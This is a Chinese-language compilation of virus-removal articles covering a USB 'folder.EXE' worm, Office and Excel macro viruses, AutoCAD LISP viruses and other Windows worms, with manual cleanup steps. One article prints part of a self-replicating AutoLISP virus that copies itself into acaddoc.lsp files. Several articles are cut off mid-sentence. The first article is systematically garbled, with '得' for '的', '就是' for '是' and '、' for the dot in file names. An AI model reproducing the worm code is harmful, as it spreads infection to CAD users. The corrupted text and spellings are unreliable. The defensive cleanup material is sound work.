EE病毒解决办法


有一种U盘病毒感染计算机后,并不就是破坏性地全盘感染应用程序,而就是使文件夹全部变成“、exe”可执行程序,这就就是“文件夹、EXE”病毒!『“文件夹、EXE”』
病毒名称:“文件夹、EXE”病毒;
病毒别称:Worm、Win32、AutoRun、soq;
病毒类型:蠕虫;
病毒长度:1,415,094 字节;
病毒MD5:afb08df3fef57788d839bc02f14b2159
危害等级:★★★
感染系统:Windows 系统。
开发工具:《E语言》
“文件夹、EXE”病毒行为分析:
“文件夹、EXE”病毒主要通过可移动磁盘传播。就拿U盘为例,一个干净得U 盘或者未感染得U盘插入已被“文件夹、EXE”病毒感染得计算机主机USB接口上以后,病毒会在U盘根目录下生成病毒脚本安装文件“autorun、inf”与伪装文件夹得病毒程序“Recycle、exe”、“、exe”、“、exe”、“、exe”。很显然,“文件夹、EXE”得传播程序“Recycle、exe”得文件名称就是在模仿回收站得文件夹“Recycler”,两者名称上就相差一个字母“r”。回收站得文件夹“RECYCLER”只有在NTFS格式文件系统得磁盘分区根目录下才会出现,该文件夹内存储着各个用户得回收站。
如图,这就是打开“文件夹、EXE”得配置文件“autorun、inf”显示得文件命令,意思就是访问该驱动器磁盘分区后自动执行病毒程序“Recycle、exe”,也就就是说“Recycle、exe”就是“文件夹、EXE”得病毒样本。
被“文件夹、EXE”病毒感染得U盘再插入到正常得计算机主机USB接口上以后,只要受害者一打开访问U盘,便会感染到计算机上。由于该病毒变种较多,所以绕过了许多杀毒软件得眼睛。
首先会获取要感染计算机得用户临时文件目录,获取后会在这个用户得临时文件夹“C:\Documents and Settings\Administrator(受害者得用户名)\Local Settings\Temp”目录下创建一个名称为“E_N4”得文件夹,并在其目录下释放9个病毒组件,分别就是“cnvpe、fne”、“dp1、fne”、“eAPI、fne”、“HtmlView、fne”、“internet、fne”、“krnln、fnr”、“shell、fne”、“spec、fne”,这些扩展名为“、fne”文件均为“只读”、“系统”与“隐藏”得文件属性。
文件夹“E_N4”就是“E语言(即“易语言”)”程序运行时才会产生得临时文件夹,而后缀名为“、fne”得程序就是“E语言”得支持库文件,不过就是已经编译好得,也就就是改了扩展名以后得动态链接库文件“、dll”,由此可以证明“文件夹、EXE”病毒就是使用《易语言》编写得。
然后会获取要感染计算机得系统目录,获取后会在“C:\WINDOWS\system32”系统目录下创建一个6位随机数字、字母组成得文件夹,文件夹得属性就是“只读”、“系统”与“隐藏”得文件属性,本次测试病毒创建得文件夹名称就是“5A8DCC”。病毒成功创建文件夹“5A8DCC”之后,将释放在“C:\Documents and Settings\Administrator(受害者得用户名)\Local Settings\Temp\E_N4”临时文件夹目录下得9个病毒组件复制到“C:\WINDOWS\system32\5A8DCC”目录下。随后还会在“C:\WINDOWS\system32”系统目录下创建一个6位随机数字、字母组成得文件夹,文件夹得属性就是“只读”、“系统”与“隐藏”得文件属性,
本次测试病毒创建得文件夹名称就是“ACF7EF”。再在该文件夹下面创建一个6位随机数字、字母组成得病毒主体程序,本次测试病毒创建得病毒主体程序名称就是“74BE16、EXE”,文件属性就是“只读”、“系统”与“隐藏”得文件属性。如图,病毒路径:“C:\WINDOWS\system32\ACF7EF\74BE16、EXE”。
之后给病毒主体程序“74BE16、EXE”创建一个随机启动项,在注册表“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Ru n”分支下创建一个与病毒主体程序“74BE16、EXE”名称相同得字符串值“74BE16”,数值数据指向病毒主体程序得路径位置“C:\WINDOWS\system32\ACF7EF\74BE16、EXE”。
再在“C:\Documents and Settings\Administrator(受害者得用户名)\「开始」菜单\程序\启动”目录下创建一个指向病毒主体程序“74BE16、EXE”得快捷方式“74BE16、lnk”。
这就是“文件夹、EXE”病毒得另外一个启动项,也就就是自启动项“开始菜单”-----“所有程序(P)”-----“启动”目录下随计算机启动被执行得。
最后,病毒程序“74BE16、EXE”被执行到系统中去运行,例如通过DOS命令查瞧“shell、fne”就是否被插入到进程被运行,在“命令提示符”得黑色窗口里面输入“TASKLIST /M shell、fne”可以查瞧到病毒模块“shell、fne”已被病毒调入到病毒进程“74BE16、lnk”中去运行了。
“文件夹、EXE”病毒运行后,会检测就是否存在可移动磁盘,如插有可移动磁盘并对其感染。另外还检查可移动磁盘分区根目录下得文件夹,然后复制这些文件夹得名称伪装创建一个与其同名得病毒程序,就连程序图标也就是模仿文件夹得图标,然后将被模仿得那个文件夹属性设为“隐藏”。伪造文件夹得病毒程序大小与“文件夹、EXE”病毒样本得大小相同都就是“1、34 MB”,而且文件属性均被病毒设置为“只读”与“系统”得文件属性。如果运行这些伪造文件夹得病毒程序就会重新释放病毒,同时也会打开被隐藏得真实原有文件夹,一般用户根本查觉不到病毒活动。如图,这就是“文件夹、EXE”病毒感染了我得手机内存卡。
尤其就是新安装得操作系统(这里指未修改过得盗版系统),“系统”与“隐藏”属性得文件与文件夹就是不被显示得,而且已知文件类型得扩展名也就是被隐藏得。这样,“文件夹、EXE”病毒伪装文件夹得病毒程序根本与文件夹无任何区别,再加上无意中打开这些“文件夹、EXE”病毒程序还会打开被隐藏得真实原有文件夹,所以电脑新手很容易被迷惑。
病毒进程“74BE16、EXE”还会连接黑客服务器下载病毒相关程序,下载下来后运行它们。例如下载两个病毒程序到病毒文件夹“5A8DCC”得目录下,本次测试病毒下载得病毒程序名称分别就是“PIAA4B2、EXE”与“ZD269、EXE”,文件属性就是“只读”、“系统”与“隐藏”得文件属性。
“文件夹、EXE”病毒还会每隔一段时间打开浏览器来访问某家网站做广告宣传,类似于“广告木马”。例如我在编写原创帖“【原创】“文件夹、EXE”病毒就是如何将文件夹变成可执行程序得!”得时候就弹出了一个“钓鱼网站”:
且每隔一段时间收集一次受害者得隐私信息,就就是受害者使用计算机得一切活动,类似于“间谍”程序。
“文件夹、EXE”病毒在“C:\WINDOWS\system32”系统目录下创建多个这样6位随机数字、字母组成得文件夹,文件属性均就是“只读”、“系统”与“隐藏”得文件属性,里面包含着病毒程序、病毒库文件、病毒配置文件。
本文转于新手无毒链接:
“文件夹、EXE”病毒解决方法:
手工解决方法:
PS:“*”代表随机数字、字母。
按“Ctrl + Alt + Del”键调出“任务管理器”,结束病毒得两个进程“******、EXE”与“*******、EXE”
一般后缀名就是“、EXE”大写得。病毒进程很容易被结束掉,瞧来这个病毒得自我保护能力几乎为“0”!由于大部分病毒程序都就是“只读”、“系统”与“隐藏”得文件属性
需要在控制面板得文件夹选项中关闭“隐藏受保护得操作系统文件”与开启“显示所有文件与文件夹”得功能才能瞧到它们。
删除“C:\WINDOWS\system32”目录下所有“******”名称得文件夹。
删除“C:\Documents and Settings\Administrator(您得用户名)\「开始」菜单\程序\启动”目录下所有“******、lnk”文件。
开始菜单-----运行输入:“regedit、exe”,引号去掉。调出“注册表编辑器”,依次展开注册表
“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run”分支下找到名称就是“******”得键值项删除。
删除可移动磁盘根目录下得病毒程序,可以通过DOS命令清除。
开始菜单-----运行输入:“cmd、exe”,引号去掉。例如您得可移动磁盘盘符就是“H”
就在“命令提示符”得黑色窗口里面输入如下DOS命令。
H:
DEL /F /A autorun、inf
DEL /F /A *、exe
然后恢复每个目录下被病毒隐藏得原有文件夹,继续在“命令提示符”得黑色窗口里面输入如下DOS命令。
H:
ATTRIB -R -S -H /S /D
据一些求助者反馈,后期“文件夹、EXE”病毒变种还会破坏“显示所有文件与文件夹”得功能与全盘伪装创建“文件夹、exe”病毒程序。
展开注册表
“HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explor er\Advanced
\Folder\Hidden\SHOWALL”
分支右侧窗口找到名称为“CheckedValue”得DWORD值,将数值数据修改为“1”确定就行了。
至于全盘删除病毒伪装创建得“文件夹、exe”病毒程序,同上述处理被感染得可移动磁盘得方法就是一样,按照解决方法每个磁盘做一下就行了。
OFFICE宏病毒彻底清除方法
办公室OFFICE宏病毒彻底清除方法最近办公室OFFICE宏病毒泛滥了,整个文件服务器上到处都是宏病毒,搞的办公室大家的电脑上都中了宏病毒,很是苦恼。相信有很多同仁也深有同感! 前期,杀毒软件360安全卫士、360杀毒、金山毒霸、宏病毒专杀都试了,百般无奈,自己查询了些资料,想出来一条好办法。 治病还是找根源,office宏病毒依赖于VBA插件,VBA百科:Visual Basic forApplications (VBA)是一种Visual Basic的一种宏语言,主要能用来扩展Windows 的应用程式功能,特别是Microsoft Office 软件。也可说是一种应用程式视觉化的Basic Scrip t 1994年发行的Excel 5.0版本中,即具备了VBA的宏功能。 所以我们在OFFCIE2OO安装文件中去掉VBA插件支持即可。 具体操作方法: 1 .打开开始——设置——控制面板,找到添加和删除程序,双击打开。 2.在添加和删除程序界面里,选择更改和删除程序,在程序目录中找到Microsoft office Professional Edition 2003 ,点击更改。 3?在弹出的OFFICE安装界面里,选择添加和删除功能,点击下一步。 4. 在复选框选择应用程序的高级自定义前面打勾。点击下一步。 5. 找到OFFICE共享功能。点+号展开详细子项。找到Visual Basic forApplications,点击前面▼,选择 X 不安装即可。 6. 点击更新,等待OFFICE S新完成,提示Microsoft office 2003已被成功的更新。点击确定就OK了。
CAD病毒处理方法
一、中键不能用的病毒 步骤:1、关闭cad程序,显示所有文件和文件夹;显示已知程序的后缀; 2、搜索acad.lsp,全部彻底删除; 3、搜索acadappp.lsp,一般就一个,彻底删除(注意搜索要在高级选项加上隐藏文件夹); 4、打开cad,在工具--选项--配置--重置,再试一下,ok了吧!!! 二、时间病毒 手工清除方法:首先请关闭CAD后,再搜索所有磁盘内的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件,(记住一定要搜索完所有的磁盘,如C、D、E、F、G等等。)然后将所有搜索到的acad.fas、acad.sys、acad.ini、lcm.fas、dwgrun.exe、dwgrun.bat、winsys.ini、winfas.ini文件全部删除。 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面带括号一个字都不能少哦!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行?: (setvar "mtexted" ".") 靠,玩cad就指这个混了,全部贡献了。!!!!! 要把你的机子、U盘全部照上面的方法查一遍,以后见到acad.lsp这个东西先删!!! 只要在同一个文件夹中(不论是U盘还是硬盘)有图纸和acad.lsp,打开任何图纸之后就会在C盘产生一个acadappp.lsp病毒母文件,以后在这台机子任意打开图纸,就会在打开图纸的文件夹中产生一个acad.lsp文件,说白了就是中毒了!!!!按我上面的方法处理染毒的机子就ok了!并不存在某个文件安全不安全的讲法,只存在.dwg文件安全不安全的讲法
手工清理病毒原来可以如此简单
手工清理病毒原来可以如此简单 2007-12-14来源: 进入论坛 编者按:当大家看到这个题目的时候一定会觉得手工杀毒真的很简单吗?笔者写这个文章的目的就是让所有菜鸟在面对病毒的时候能轻而易举的狙杀掉它,而不是重装系统,或者在重装N次系统以后无奈的选择格式化,结果却依然无法将讨厌的病毒驱逐出你可怜的电脑。今天我们以今年泛滥比较严重的病毒之一的“AV终结者”的手工清理方法来像大家讲述如何手工清理这类非感染exe文件类型的病毒(本次讲述的办法在清理完病毒源头以后借助专杀工具依然可以适用于清理感染exe类病毒)。 第一步:知己知彼,百战百胜 要战胜AV终结者,我们先要了解自己的处境和它的特性还有弱点。首先我们来了解下AV终结者的执行以后的特征: 1.在多个文件夹内生成随机文件名的文件 旧版本的AV终结者在任务管理器里可以查看2个随机名的进程,新的变种文件名格式发生变化,目前我遇到过2种。 一种是随机8个字母+数字.exe和随机8个字母+数字.dll;另一种是6个随机字母组成的exe文件和inf文件。不管变种多少它们保存的路径大概都是如下几个: C:\windows C:\windows\help C:\Windows\Temp C:\windows\system32 C:\Windows\System32\drivers C:\Program Files\ C:\Program Files\Common Files\microsoft shared\ C:\Program Files\Common Files\microsoft shared\MSInfo C:\Program Files\Internet Explorer 以及IE缓存等 这个是我个人总结出来的,随着病毒的变种。获取还有其他的。我这里只提供参考。 2.感染磁盘及U盘 当你的系统中了AV终结者,你会发现你的磁盘右键打开时将出现一个”Auto”也就是自动运行的意思,此时你的电脑已经中毒了,而且如果你这个时候企图插入移动硬盘、U盘,或者刻录光盘以保存重要资料,都将被感染。这也就为什么许多用户重装完系统甚至格式化磁盘以后病毒依然的原因。 当你重装完系统,必定会有双击打开硬盘寻找软件或者驱动的时候,这个时候寄生在你磁盘根目录内的Autorun.inf文件就起到让病毒起死回生的功能了。这绝对不是耸人听闻哦! 3.破坏注册表导致无法显示隐藏文件 我们一起来看看磁盘里的Autorun.inf,因为此时你的系统已经无法显示隐藏文件了。这个也是AV终结者的一个特征,所以我们这里用到几条简单的dos命令。 开始菜单-运行-输入“cmd”来到cmd界面,输入“D:” 跳转到D盘根目录,因为AV是不感染C盘根目录的,再输入“dir /a”显示D盘根目录内的所有文件及文件夹。“/a”这个参数就是显示所有文件,包含隐藏文件。如图:
令人心烦的excel宏病毒终于清除了-推荐下载
令人心烦的excel宏病毒终于清除了!我如释重负地吁了口气,脑子一下子轻松了许多。你可能不知道,为了清除这个excel宏病毒,几天来,搞得我头昏脑胀。 大约两三个星期前,同事罗某告诉我,下面报上来的excel表,打开后出现了奇怪的现象:会自动打开一个book1的电子表格。他让我帮忙解决一下。我初步判断是宏病毒,默认打开的book1可能是excel的模板。我先“另存为”文件,找到book1的位置,删掉。同时把excel的宏安全性设置为高,禁止运行来历不明的宏,问题即解决了。 恰巧到下面去检查工作,某单位反映,电脑中病毒了,所以没有及时交表格。一问情况,与罗某讲的情况一样。我主动表示去“搞搞看”。但是情况并非如我猜想的那样。情况是:如果将宏的安全性设为非常高,禁用宏,会弹出一个警告:“出现了一个不能被禁止、又无法签署的Microsoft Excel 4.0 宏”,该表打不开;如果要打开这个表,必须降低excel宏安全性等级,将它设为中或低,即运行宏病毒,但又多出了一个book1表。即使将book1删除,仍然不行。面对这个新病毒,当时我不知该怎么办。 没过两天,罗某又来找我,说又出现了一种现象。我去看了,正与上次在下面检查时看到了excel 4.0 宏病毒一模一样。而且,下面有几个单位都说出现了宏病毒,上报来的表格中都有上面讲的问题。而且办公室有三台电脑都感染了excel 4.0 宏病毒。这么多的电脑感染了,引起了我的兴趣。
以前,我的电脑也多次中过病毒。我一般的做法就是上网查找 资料,把几篇文章介绍的方法结合起来,多试几次,几乎都能解决。可是这一次,情况完全不同。上网查了多次,讲宏病毒的文章特别多,但是介绍杀除方法的极少,而专门针对Microsoft Excel 4.0 宏病毒的只有一两篇提问的贴子,所介绍的方法就两样,一是在Excel 2003中禁止宏,二是用杀毒软件。第一种禁止是不行的,第二种杀毒软件我用了小红伞、360安全卫士,没查出病毒。 除此之外,还有一种临时救急的方法是:打开病毒表格,复制,再新建一个表格,选择性粘贴,只选值,最后保存。这个办法虽然行,但是面对那么多有宏病毒的表格,一个一个打开、复制、选择 性粘贴是不现实的。怎么办呢? 接下来,我的思路是选择一种不支持excel宏的电子表格软件,这 样也许就把宏病毒过滤了。我试验过的软件有:wps office 2003 到最新的2010版,Ashampoo Office 2010,OpenOffice 3.2,永中Office 2009。它们都提示发现了宏,有的说不支持,有的说可以禁用,重新保存后宏病毒仍然存在,要么再打开时软件死机。 但是试验中发现微软Office 2007 / 2010 Beta 可以打开表格,只是在菜单栏提示“禁止了宏”,不影响操作。然而,现在基层单 位的电脑配置都比较低,安装不了Office 2007 / 2010 Beta,再说Office 2007 / 2010 Beta的菜单怪怪的,很多人不习惯。最重要的是,这并没有从根本上解决问题,宏病毒依然在表格文件里。 有个单位的人对我说,他们请来了电脑公司人员,几个小青年,把
以Safedrvse.exe为例进行蠕虫病毒行为分析与清除
以Safedrvse.exe为例进行蠕虫病毒行为分析与清除 【摘要】蠕虫病毒是目前所有计算机病毒中数量最多、传播最快、危害最大的一种病毒类型。如何有效的进行蠕虫病毒的防范与清除,是目前在计算机信息安全领域面临的一个严峻问题。只有清楚掌握蠕虫病毒在计算机中的运行情况,了解其行为,才能有效的对其进行防范和清除。本文以典型的蠕虫病毒Safedrvse.exe病毒为例说明蠕虫病毒的分析与清除方法。 【关键词】蠕虫病毒;行为分析;病毒防治 1.Safedrvse.exe病毒行为分析 1.1 Safedrvse.exe病毒简介 Safedrvse.exe病毒目前大范围感染高校内的计算机,使得计算机无法正常的使用。Safedrvse.exe病毒还会自动搜索和关闭杀毒软件,被长时间深度感染的计算机中的应用程序往往都会被破坏掉,使得计算机几乎无法正常使用。 1.2病毒行为分析 在虚拟机系统中,通过filemon监控工具、HA_ProcessExplorer进程分析工具和icesword病毒分析工具对病毒行为进行分析。 开启filemon后运行病毒程序,filemon会记录病毒的运行情况。 (1)找到病毒副本 Safedrvse.exe病毒在系统中的C:\Program Files\Common Files目录下创建了病毒文件的副本如图1所示。打开相应的文件夹可以验证病毒副本的存在如图2所示。并且病毒还会在系统中所有盘符的根目录中生成病毒副本。 图1 病毒在系统中创建副本 图2在系统中的病毒副本 (2)找到病毒进程 进程的判定对于病毒的分析非常重要。由于Safedrvse.exe病毒将自己在系统中的进程注入到svchost.exe 进程中,使得病毒本身具有较强的隐蔽性和迷惑性。在filemon的记录中可以看到svchost.exe 进程与病毒文件之间的关系,从而可以初步断定编号为2504的进程是病毒进程。 图3 病毒进程读写病毒文件 在HA_ProcessExplorer工具中可以看到,其中进程号为2504的svchost.exe 进程与系统中其它svchost.exe进程不同,它是explorer.exe的子进程,说明它是用户进程而不是系统进程。 图4编号为2504的svchost.exe进程是explorer.exe的子进程 打开资源管理器同样可以看到只有一个svchost.exe进程是用户进程如图5所示。 图5 svchost.exe进程是用户进程 (3)找到病毒启动项 蠕虫病毒通常会加载到注册表的自启动项中。通过查找可以发现在注册表HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\Safedrvse.exe中存在病毒启动项。 2. Safedrvse.exe病毒手工清除 在掌握Safedrvse.exe病毒的关键行为之后可以对其进行手工清除。 (1)找到并关闭病毒进程svchost.exe。
EXCEL宏病毒处理方法
Excel宏病毒(BOOK1病毒)处理方法 症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。 传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。 处理步骤: 1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀; 2然后将病毒源进删除: 在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。 查毒方式: 主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。 StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls 文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。) 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
一种CAD病毒的清除与防范措施
一种CAD病毒的清除与防范措施 雪山飞猪 QQ534455 近来又出现一种AutoCAD病毒,该病毒与以往CAD病毒不同。干净的CAD 系统当打开DWG图时,如果该图所在目录下有ACADDOC.LSP文件(基本为病毒传播文件),ACADDOC.LSP就会运行。 1.病毒的特征与传播方式 我们先看看病毒代码,代码如下: (setq flagx t) (setq bz "(setq flagx t)") (defun app(source target bz / flag flag1 wjm wjm1 text) (setq flag nil) (setq flag1 t) (if (findfile target) (progn (setq wjm1 (open target "r")) (while (setq text (read-line wjm1)) (if (= text bz) (setq flag1 nil)) );while (close wjm1) );progn );if (if flag1 (progn (setq wjm (open source "r")) (setq wjm1 (open target "a")) (write-line (chr 13) wjm1) (while (setq text (read-line wjm)) (if (= text bz) (setq flag t)) (if flag
(progn (write-line text wjm1) );progn );if );while (close wjm1) (close wjm) );progn );if );defun (setvar "cmdecho" 0) (setq acadmnl (findfile "acad.mnl")) (setq acadmnlpath (vl-filename-directory acadmnl)) (setq mnlfilelist (vl-directory-files acadmnlpath "*.mnl")) (setq mnlnum (length mnlfilelist)) (setq acadexe (findfile "acad.exe")) (setq acadpath (vl-filename-directory acadexe)) (setq support (strcat acadpath "\\support")) (setq lspfilelist (vl-directory-files support "*.lsp")) (setq lspfilelist (append lspfilelist (list "acaddoc.lsp"))) (setq lspnum (length lspfilelist)) (setq dwgname (getvar "dwgname")) (setq dwgpath (findfile dwgname)) (if dwgpath (progn (setq acaddocpath (vl-filename-directory dwgpath)) (setq acaddocfile (strcat acaddocpath "\\acaddoc.lsp")) (setq mnln 0) (while (< mnln mnlnum)
常见CAD病毒处理
cad使用不正常,CAD病毒清除方法 打开CAD后出现一信息分析: 这是一个专门针对CAD的病毒程序,不是传统意义上的病毒,因此,用诺顿、金山毒霸等是不能杀除的。 它的作用机制是这样的:某台机器上没有这个病毒程序,在通过网上邻居拷贝别人的图纸时,大家经常会把整个目录拷贝过来,如果拷贝的这个目录中包含有acad.lsp和acadapp.lsp,你的机器就有了这个病毒,但是还没有起作用。当你用CAD打开这个文件时,CAD会自动加载该目录下的acad.lsp,这个LSP程序会检测你的CAD支持support目录下是否有这两个文件,如果没有,它会自动在那里创建他们的副本。 以后,在你打开别的图纸时,它会在判断你要打开的图纸目录下有没有这两个文件,如果没有,它又在该目录下创建这两个文件的副本。就这样,你的机器上的dwg文件目录中逐步都有了这个程序。随着别人按照目录拷贝你的dwg文件,他们也感染上了。 因此,如果你的机器上没有CAD病毒程序,只要你从别处拷贝图纸时,只拷贝dwg文件就不会感染CAD病毒了. LSP 文件 (.lsp) - 一种包含 AutoLISP 程序代码的 ASCII 文本文件。 FAS 文件 (.fas) - 一个 LSP 程序文件的二进制编译版本。 删除: 进入CAD文件夹,分别查到acad.fas,acad.lsp和 acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除到C:\Documents and Settings\(你的用户名)\Application Data\Autodesk\AutoCAD 2004\R16.0\chs\Support\下(AutoCAD的版本不同2004和16有可能不同)搜索acad.fas,acad.lsp和acadapp.lsp,acad.mnl,acad.chw,lcm.fas后删除. 全盘搜索acad.fas,acad.lsp后删除. 常见问题是C:\Program Files\autocad***目录(子目录)下的 acad.fas与lcm.fas是在全部查找时找不到的,请手动进入目录再行查找删除! 不想进去目录查找也可以输入下面的字符到CAD命令行: (while (or (setq a (findfile "acad.fas")) (setq a (findfile "lcm.fas"))) (vl-file-delete a)) 注意:上面红字一个字都不能少!这样就行了! 如果有文字编缉时出现记事本的现象请将下面一行红字输入到命令行: (setvar "mtexted" ".") 二。由于CAD病毒有别于传统病毒,致使目前很多杀毒软件对其无能为力,此工具可以帮您将CAD恢复到正常状态! CAD中毒迹象:
U盘中exe文件夹病毒怎么办
